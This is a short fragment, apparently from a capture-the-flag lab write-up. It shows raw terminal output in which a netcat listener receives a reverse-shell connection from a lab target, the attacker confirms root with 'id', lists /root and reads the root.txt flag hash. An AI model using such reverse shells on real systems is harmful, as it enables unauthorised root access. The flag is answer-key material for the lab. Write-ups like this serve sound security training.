 10.10.10.131: inverse host lookup failed: Unknown host
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.131] 33123
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
pwd
/
cd root
ls -al
total 36
drwx------    7 root     root          4096 Jan 31 22:45 .
drwxr-xr-x   22 root     root          4096 Feb  2 19:34 ..
lrwxrwxrwx    1 root     root             9 Nov  6  2018 .ash_history -> /dev/null
drwx------    3 root     root          4096 Jan 21  2019 .cache
drwx------    3 root     root          4096 Oct 27  2018 .config
drwxr-xr-x    3 root     root          4096 Jan 28 22:06 .node-gyp
drwxr-xr-x    6 root     root          4096 Jan 25 17:17 .npm
-rw-------    1 root     root          1024 Nov  6  2018 .rnd
drwx------    2 root     root          4096 Oct 27  2018 .ssh
-r--------    1 root     root            33 Nov  6  2018 root.txt
cat root.txt
586979c48efbef5909a23750cc07f511